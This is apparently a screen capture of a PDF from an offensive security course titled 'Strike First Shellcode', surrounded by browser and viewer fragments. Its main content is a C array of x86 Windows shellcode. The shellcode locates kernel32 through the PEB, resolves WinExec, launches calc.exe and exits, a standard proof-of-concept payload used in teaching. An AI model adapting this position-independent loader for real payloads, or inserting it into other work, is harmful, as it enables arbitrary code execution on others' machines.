 Find / Replace, From Hex, Revers
Strike First – Offensive Triage Tou
Strike First Shellcode
assets.polarity.io/uploads/Strike%20First%20Shellcode.pdf
Strike First Shellcode
1 / 1
100%
1
char code[] = \
"\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x0c\x8b\x5b"
"\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x3c\x01\xc3"
"\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x8b\x4b\x24"
"\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x8b\x53\x14"
"\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x8b\x75\x18"
"\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\xf3\xa6\x74"
"\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x8b\x04\x41"
"\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\xea\x08\x52"
"\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x31\xc9\x51"
"\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x51\x53\xff"
"\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x50\x72\x6f"
"\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\xff\x31\xd2"
"\x52\xff\xd0";
42°F Sunny